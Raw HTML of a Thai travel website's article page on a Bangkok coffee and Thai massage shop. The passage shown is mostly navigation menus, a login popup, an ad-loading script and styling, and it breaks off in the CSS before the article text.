	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li id="menu-item-1965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li id="menu-item-8272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.dooasia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-head-menu" class="top-header-menu"><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-492"><a href="https://www.dooasia.com/">ท่องเที่ยว</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a target="_blank" rel="noopener" href="https://horoscope.dooasia.com/">ดูดวงตำราไทย</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-495"><a target="_blank" rel="noopener" href="https://smile.dooasia.com/">อ่านบทละคร</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-496"><a target="_blank" rel="noopener" href="https://game.dooasia.com/">เกมส์คลายเครียด</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-497"><a target="_blank" rel="noopener" href="https://radio.dooasia.com/">วิทยุออนไลน์</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-498"><a target="_blank" rel="noopener" href="https://tv.dooasia.com/">ดูทีวี</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499"><a target="_blank" rel="noopener" href="https://www.topvanchiangmai.com/" class="external">รถตู้เชียงใหม่</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20486"><a title="สุดยอดข้อมูลท่องเที่ยวเชียงใหม่" target="_blank" rel="noopener" href="https://www.topchiangmai.com/" class="external">ท็อปเชียงใหม่</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2587"><a target="_blank" rel="noopener" href="https://info.dooasia.com/">Knowledge</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dooasia.com/">
            <img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ดูเอเซีย ท่องเที่ยวไทย</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo280-96.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo140-48.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.dooasia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.dooasia.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ภาคกลาง" class="entry-crumb" href="https://www.dooasia.com/trip/central/">ภาคกลาง</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน กรุงเทพมหานคร" class="entry-crumb" href="https://www.dooasia.com/trip/central/bangkok/">กรุงเทพมหานคร</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">จิบกาแฟ นวดแผนไทย กับ Thai Danish and Massage shop</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7276" class="post-7276 post type-post status-publish format-standard has-post-thumbnail category-bangkok category-central category-travel-bangkok tag-2875 tag-2877 tag-2876 tag-1220 tag-1804 tag-727" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.dooasia.com/trip/central/">ภาคกลาง</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/central/bangkok/">กรุงเทพมหานคร</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">จิบกาแฟ นวดแผนไทย กับ Thai Danish and Massage shop</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments --><div class="td-post-comments"><a href="https://www.dooasia.com/travel-bangkok/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp 